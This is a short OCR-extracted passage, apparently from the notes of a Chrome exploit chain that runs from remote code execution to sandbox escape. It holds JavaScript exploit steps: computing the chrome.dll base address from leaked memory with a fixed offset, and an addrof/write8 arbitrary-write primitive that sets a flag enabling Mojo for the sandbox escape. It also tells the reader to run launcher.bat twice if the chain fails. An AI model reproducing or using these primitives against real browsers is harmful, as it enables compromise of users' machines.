
chain is reliable, but it is not %100 reliable so you might
need to launch launcher.bat twice.
RCE exploit information
:
To find the module base address of chrome.dll :
chrome_dll = d.getUint32(0, true) +
2**32*d.getUint32(4, true) -
0x7573E88
This performs a limited write in a backing store pointer, to
perform an arbitrary write in a flag for enabling Mojo, as
Mojo is required for the SBX exploit:
write8(addrof(m) + 0x1cn,
BigInt(chrome_dll) +
0x7627657n)//mojoenable